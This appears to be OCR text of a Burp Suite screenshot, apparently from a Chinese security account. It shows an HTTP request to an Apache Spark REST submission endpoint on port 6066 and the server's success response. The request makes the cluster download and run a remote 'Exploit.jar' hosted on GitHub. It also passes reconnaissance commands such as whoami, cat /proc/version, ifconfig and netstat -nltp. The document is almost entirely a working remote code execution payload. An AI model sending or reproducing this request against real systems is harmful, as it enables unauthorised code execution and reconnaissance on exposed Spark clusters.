 Request
Pretty Raw Hex Links \n
1 POST /v1/submissions/create HTTP/1.1
2 Host: :6066
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 680
11
12 {
13 "action":"CreateSubmissionRequest",
14 "clientSparkVersion":"2.3.1",
15 "appArgs":[
16 "whoami,w,cat /proc/version,ifconfig,route,df -h,free -m,netstat -nltp,ps aux"
17 ],
18 "appResource":"https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar",
19 "environmentVariables":{
20 "SPARK_ENV_LOADED":"1"
21 },
22 "mainClass":"Exploit",
23 "sparkProperties":{
24 "spark.jars":"https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar",
25 "spark.driver.supervise":"false",
26 "spark.app.name":"Exploit",
27 "spark.eventLog.enabled":"true",
28 "spark.submit.deployMode":"cluster",
29 "spark.master":"spark://1 7:6066"
30 }
31 }
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Mar 2024 07:26:02 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Jetty(9.3.z-SNAPSHOT)
6
7 {
8 "action":"CreateSubmissionResponse",
9 "message":"Driver successfully submitted as driver-20240314072602-0000",
10 "serverSparkVersion":"2.3.1",
11 "submissionId":"driver-20240314072602-0000",
12 "success":true
13 }
公众号 · 潇湘信安